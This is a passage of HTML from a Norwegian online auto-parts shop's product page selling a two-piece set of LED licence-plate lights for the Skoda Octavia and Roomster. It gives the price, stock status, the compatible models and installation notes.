					<div class="jet-woo-product-gallery" data-gallery-settings="{&quot;enableGallery&quot;:false,&quot;enableZoom&quot;:false,&quot;zoomMagnify&quot;:1,&quot;caption&quot;:true,&quot;zoom&quot;:true,&quot;fullscreen&quot;:true,&quot;share&quot;:true,&quot;counter&quot;:true,&quot;arrows&quot;:true,&quot;hasVideo&quot;:false,&quot;videoType&quot;:&quot;youtube&quot;,&quot;videoIn&quot;:&quot;content&quot;,&quot;videoAutoplay&quot;:false,&quot;videoLoop&quot;:false,&quot;videoFirst&quot;:false}"><div class="jet-woo-product-gallery__content " data-featured-image="1">
	<div class="jet-woo-swiper jet-woo-swiper-horizontal jet-gallery-swiper-horizontal-pos-bottom">
		<div class="jet-gallery-swiper-slider">
			<div class="jet-woo-product-gallery-slider swiper-container"
				data-swiper-settings="{&quot;autoHeight&quot;:true,&quot;centeredSlides&quot;:false,&quot;direction&quot;:&quot;horizontal&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;longSwipesRatio&quot;:0.8,&quot;showNavigation&quot;:true,&quot;showPagination&quot;:true,&quot;loop&quot;:false,&quot;paginationControllerType&quot;:&quot;bullets&quot;,&quot;paginationType&quot;:&quot;bullets&quot;,&quot;dynamicBullets&quot;:false}" data-swiper-thumb-settings="[]" dir="ltr" >
				<div class="swiper-wrapper">
					
<div class="jet-woo-product-gallery__image-item featured swiper-slide">
	<div class="jet-woo-product-gallery__image">
		<a class="jet-woo-product-gallery__image-link" href="https://extrabildeler.no/wp-content/uploads/2022/04/279_1848772010.jpg" itemprop="image" title="279_1848772010" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img width="575" height="378" src="https://extrabildeler.no/wp-content/uploads/2022/04/279_1848772010.jpg" class="wp-post-image" alt="" title="279_1848772010" data-caption="" data-src="https://extrabildeler.no/wp-content/uploads/2022/04/279_1848772010.jpg" data-large_image="https://extrabildeler.no/wp-content/uploads/2022/04/279_1848772010.jpg" data-large_image_width="575" data-large_image_height="378" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image">
		<a class="jet-woo-product-gallery__image-link" href="https://extrabildeler.no/wp-content/uploads/2022/04/279_717987757.jpg" itemprop="image" title="279_717987757" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img width="575" height="575" src="https://extrabildeler.no/wp-content/uploads/2022/04/279_717987757.jpg" class="wp-post-gallery" alt="" title="279_717987757" data-caption="" data-src="https://extrabildeler.no/wp-content/uploads/2022/04/279_717987757.jpg" data-large_image="https://extrabildeler.no/wp-content/uploads/2022/04/279_717987757.jpg" data-large_image_width="575" data-large_image_height="575" /></a>	</div>
</div>				</div>

				<span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-prev"><i aria-hidden="true" class="fas fa-angle-left"></i></span><span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-next"><i aria-hidden="true" class="fas fa-angle-right"></i></span>
															<div class="swiper-pagination swiper-pagination-bullets">
							<span class="swiper-pagination-bullet swiper-pagination-bullet-active placeholder"></span>
							<span class="swiper-pagination-bullet placeholder"></span>
							<span class="swiper-pagination-bullet placeholder"></span>
						</div>
												</div>
		</div>

		
	</div>

	
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-8e6f939 elementor-woo-meta--view-stacked elementor-widget elementor-widget-woocommerce-product-meta" data-id="8e6f939" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
			
							<span class="posted_in detail-container"><span class="detail-label">Kategorier:</span> <span class="detail-content"><a href="https://extrabildeler.no/kategori/lykter-belysning/" rel="tag">Lykter og belysning</a>, <a href="https://extrabildeler.no/kategori/lykter-belysning/skiltlys-lykter-belysning/" rel="tag">Skiltlys</a></span></span>
			
			
			 <span class="posted_in">Brand: <a href="https://extrabildeler.no/product-brand/skoda/" rel="tag">Škoda</a></span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f8a326c" data-eae-slider="29208" data-id="f8a326c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e1651a elementor-widget elementor-widget-heading" data-id="2e1651a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">LED Skiltlys Skoda Octavia &amp; Roomster</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-931eca0 elementor-widget elementor-widget-woocommerce-product-price" data-id="931eca0" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><ins><span class="woocommerce-Price-amount amount"><bdi>399.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi>499.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></del> <small class="woocommerce-price-suffix">Inkl. mva</small> <span class="sale">(-20%)</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-4d4f719 elementor-widget elementor-widget-woocommerce-product-stock" data-id="4d4f719" data-element_type="widget" data-widget_type="woocommerce-product-stock.default">
				<div class="elementor-widget-container">
					<p class="stock in-stock"><label>Status:</label>På lager</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-6a23a99 elementor-hidden-tablet elementor-hidden-mobile this elementor-widget elementor-widget-wl-product-add-to-cart" data-id="6a23a99" data-element_type="widget" data-widget_type="wl-product-add-to-cart.default">
				<div class="elementor-widget-container">
					                <div class="wl-addto-cart simple wl-style-1 ">
                    
	
	<form class="cart" action="https://extrabildeler.no/product/led-skiltlys-skoda-octavia-roomster/" method="post" enctype='multipart/form-data'>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697260bbf088f">LED Skiltlys Skoda Octavia &amp; Roomster quantity</label>
	<label class="label"
               for="quantity_697260bbf088f">Quantity:</label>
    <div class="qty-box">
        <span class="decrease  icon_minus-06"></span>
        <input
		type="number"
		            id="quantity_697260bbf088f"
            class="input-text qty text"
            name="quantity"
            value="1"
            title="Qty"
                        min="1"
            max=""
                            step="1"
                placeholder=""
                inputmode="numeric"
                autocomplete="off"
            
        />
        <span class="increase icon_plus"></span>
    </div>
	</div>

		<button type="submit" name="add-to-cart" value="7853" class="single_add_to_cart_button button alt">Legg i handlekurv</button>

		<div class="actions-button"><button class="buy_now_button button">Kjøp nå</button></div>	</form>

	
                </div>
                        <script type="text/javascript">
                ;jQuery(document).ready(function($){ 
                    $('.elementor-element-6a23a99 form.cart').on( 'click', 'span.wl-quantity-plus, span.wl-quantity-minus', function() {
                        
                        // Get current quantity values
                                                    var qty = $( this ).closest( 'form.cart' ).find( '.qty' );
                            var val = parseFloat(qty.val());
                            var min_val = 1;
                         
                        var max  = parseFloat(qty.attr( 'max' ));
                        var min  = parseFloat(qty.attr( 'min' ));
                        var step = parseFloat(qty.attr( 'step' ));
             
                        // Change the value if plus or minus
                        if ( $( this ).is( '.wl-quantity-plus' ) ) {
                           if ( max && ( max <= val ) ) {
                              qty.val( max );
                           } 
                           else{
                               qty.val( val + step );
                            }
                        } 
                        else {
                           if ( min && ( min >= val ) ) {
                              qty.val( min );
                           } 
                           else if ( val > min_val ) {
                              qty.val( val - step );
                           }
                        }
                         
                    });
                });        
            </script>
        				</div>
				</div>
				<div class="elementor-element elementor-element-13cb635 thissss elementor-hidden-desktop elementor-add-to-cart-mobile--align-left elementor-add-to-cart--layout-stacked e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="13cb635" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://extrabildeler.no/product/led-skiltlys-skoda-octavia-roomster/" method="post" enctype='multipart/form-data'>
				<div class="e-atc-qty-button-holder">
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697260bbf1ed1">LED Skiltlys Skoda Octavia &amp; Roomster quantity</label>
	<label class="label"
               for="quantity_697260bbf1ed1">Quantity:</label>
    <div class="qty-box">
        <span class="decrease  icon_minus-06"></span>
        <input
		type="number"
		            id="quantity_697260bbf1ed1"
            class="input-text qty text"
            name="quantity"
            value="1"
            title="Qty"
                        min="1"
            max=""
                            step="1"
                placeholder=""
                inputmode="numeric"
                autocomplete="off"
            
        />
        <span class="increase icon_plus"></span>
    </div>
	</div>

		<button type="submit" name="add-to-cart" value="7853" class="single_add_to_cart_button button alt">Legg i handlekurv</button>

		<div class="actions-button"><button class="buy_now_button button">Kjøp nå</button></div>		</div>
			</form>

	
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-40d155c elementor-widget elementor-widget-jet-tabs" data-id="40d155c" data-element_type="widget" data-settings="{&quot;tabs_position&quot;:&quot;top&quot;,&quot;no_active_tabs&quot;:&quot;false&quot;}" data-widget_type="jet-tabs.default">
				<div class="elementor-widget-container">
					
		<div class="jet-tabs jet-tabs-position-top jet-tabs-move-up-effect " data-settings="{&quot;activeIndex&quot;:0,&quot;event&quot;:&quot;click&quot;,&quot;autoSwitch&quot;:false,&quot;autoSwitchDelay&quot;:3000,&quot;ajaxTemplate&quot;:false,&quot;tabsPosition&quot;:&quot;top&quot;,&quot;switchScrolling&quot;:true,&quot;switchScrollingOffset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]}}">
			<div class="jet-tabs__control-wrapper " role="tablist">
                                    <div id="jet-tabs-control-6791" class="jet-tabs__control jet-tabs__control-icon-left elementor-menu-anchor active-tab " data-tab="1" tabindex="0" role="tab" aria-controls="jet-tabs-content-6791" aria-expanded="true" data-template-id="7797"><div class="jet-tabs__control-inner"><div class="jet-tabs__label-text">Beskrivelse</div></div></div><div id="jet-tabs-control-6792" class="jet-tabs__control jet-tabs__control-icon-left elementor-menu-anchor  " data-tab="2" tabindex="0" role="tab" aria-controls="jet-tabs-content-6792" aria-expanded="false" data-template-id="7783"><div class="jet-tabs__control-inner"><div class="jet-tabs__label-text">Produkt spesifikasjoner</div></div></div><div id="jet-tabs-control-6793" class="jet-tabs__control jet-tabs__control-icon-left elementor-menu-anchor  " data-tab="3" tabindex="0" role="tab" aria-controls="jet-tabs-content-6793" aria-expanded="false" data-template-id="7448"><div class="jet-tabs__control-inner"><div class="jet-tabs__label-text">Produkt henvendelse</div></div></div>
                    			    </div>
			<div class="jet-tabs__content-wrapper">
				<div id="jet-tabs-content-6791" class="jet-tabs__content active-content" data-tab="1" role="tabpanel" aria-hidden="false" data-template-id="7797">		<div data-elementor-type="section" data-elementor-id="7797" class="elementor elementor-7797 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-d1f7def elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-eae-slider="48606" data-id="d1f7def" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a4bcfb6&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-abc9f1b" data-eae-slider="74170" data-id="abc9f1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e038e2 elementor-widget elementor-widget-wl-single-product-description" data-id="1e038e2" data-element_type="widget" data-widget_type="wl-single-product-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce_product_description"><h4>Et sett (2 stk.)  Led skiltlys til Skoda modeller under.</h4>
<p>&nbsp;</p>
<p class="tekst1">Komplette skiltlys som erstatter dine gamle lykteinnsatser.</p>
<ul>
<li class="tekst1">Hvitt og bedre lys (6000K)</li>
<li>Sparer strøm</li>
<li>1 års garanti</li>
<li>Leveres med motstand for å avvikle error/feilmelding</li>
<li>Pakken består av 2 stk. skiltlys</li>
<li>Aftermarket produkt</li>
</ul>
<p>&nbsp;</p>
<h5></h5>
<h4><strong>Passer :</strong></h4>
<ul>
<li>Skoda Octavia 1Z 2008-2013</li>
<li>Skoda Roomster 5J 2006-10</li>
</ul>
<p>&nbsp;</p>
<h5><strong>Dette kan avvike -&gt;  sjekk delenummer/ eksisterende lys fra bilen for vertifisering</strong></h5>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h4 class="header2">Plug and play</h4>
<p class="tekst2">Skiltlysene er plug and play og skal passe rett inn i orginal kontakten på bilen. Enkel montering uten modifisering.  Canbus / innebygd motstand som sørger for at det LED lyset ikke avgir feilmelding eller error.</p>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div id="jet-tabs-content-6792" class="jet-tabs__content " data-tab="2" role="tabpanel" aria-hidden="true" data-template-id="7783">		<div data-elementor-type="section" data-elementor-id="7783" class="elementor elementor-7783 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-9845734 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="81624" data-id="9845734" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ff6da8b&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8b77edd" data-eae-slider="46527" data-id="8b77edd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div><div id="jet-tabs-content-6793" class="jet-tabs__content " data-tab="3" role="tabpanel" aria-hidden="true" data-template-id="7448">		<div data-elementor-type="section" data-elementor-id="7448" class="elementor elementor-7448 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-edff0c7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-eae-slider="10161" data-id="edff0c7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;c94f165&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-96cfa56 elementor-hidden-tablet elementor-hidden-mobile" data-eae-slider="45162" data-id="96cfa56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc730e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2dc730e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Produkt henvendelse" aria-label="Produkt henvendelse">
			<input type="hidden" name="post_id" value="7448"/>
			<input type="hidden" name="form_id" value="2dc730e"/>
			<input type="hidden" name="referer_title" value="&laquo;RAM&raquo; bakluke emblem/ logo Dodge Ram 2014-&gt;" />

							<input type="hidden" name="queried_id" value="8947"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Produkt							</label>
														<input size="1" type="text" name="form_fields[message]" id="form-field-message" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Hvilket produkt gjelder henvendelsen?">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_e9500bd elementor-col-100">
												<label for="form-field-field_e9500bd" class="elementor-field-label">
								Spørsmål							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[field_e9500bd]" id="form-field-field_e9500bd" rows="4" placeholder="Hva lurer du på?"></textarea>				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a95835 elementor-hidden-desktop" data-eae-slider="36091" data-id="5a95835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-641301a elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="641301a" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Produkt henvendelse" aria-label="Produkt henvendelse">
			<input type="hidden" name="post_id" value="7448"/>
			<input type="hidden" name="form_id" value="641301a"/>
			<input type="hidden" name="referer_title" value="&laquo;RAM&raquo; bakluke emblem/ logo Dodge Ram 2014-&gt;" />

							<input type="hidden" name="queried_id" value="8947"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Produkt							</label>
														<input size="1" type="text" name="form_fields[message]" id="form-field-message" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Hvilket produkt gjelder henvendelsen?">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_e9500bd elementor-col-100">
												<label for="form-field-field_e9500bd" class="elementor-field-label">
								Spørsmål							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[field_e9500bd]" id="form-field-field_e9500bd" rows="4" placeholder="Hva lurer du på?"></textarea>				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>			</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0d51d7c elementor-share-buttons--view-icon elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="0d51d7c" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-420b103 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="57643" data-id="420b103" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d32efb2&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e11af7b" data-eae-slider="97270" data-id="e11af7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d81cd3 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left this elementor-widget elementor-widget-divider" data-id="3d81cd3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-divider__text elementor-divider__element">
				Kanskje du liker				</div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b7173c jonas elementor-widget elementor-widget-jet-woo-products" data-id="3b7173c" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;4&quot;,&quot;columns_mobile&quot;:&quot;2&quot;}" data-widget_type="jet-woo-products.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-woo-products jet-woo-builder"><div class="jet-woo-products jet-woo-products--preset-7 col-row  " data-mobile-hover="" >
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="8090">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://extrabildeler.no/product/led-takelys-vw-caravelle-transporter-t5-crafter-polo-skoda-roomster-fabia/"><img loading="lazy" width="300" height="300" src="https://extrabildeler.no/wp-content/uploads/2022/04/845_428461137-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">31&#037;</div></div>
	</div></div>

<div class="jet-woo-products-cqw-wrapper">
	</div>

<div class="jet-woo-products__item-content">
	
<div class="jet-woo-product-categories">
	<ul><li><a href="https://extrabildeler.no/kategori/lykter-belysning/" rel="tag">Lykter og belysning</a><span class="separator">&#044;&nbsp;</span></li><li><a href="https://extrabildeler.no/kategori/lykter-belysning/taakelys/" rel="tag">Tåkelys</a></li></ul>
</div><div class="jet-woo-product-title"><a href="https://extrabildeler.no/product/led-takelys-vw-caravelle-transporter-t5-crafter-polo-skoda-roomster-fabia/">LED Tåkelys VW Caravelle/Transporter T5 Crafter Polo &amp; S...</a></div>
<div class="jet-woo-product-price">
	<span class="price"><ins><span class="woocommerce-Price-amount amount">1,099.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></ins><del><span class="woocommerce-Price-amount amount">1,599.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></del> <small class="woocommerce-price-suffix">Inkl. mva</small></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
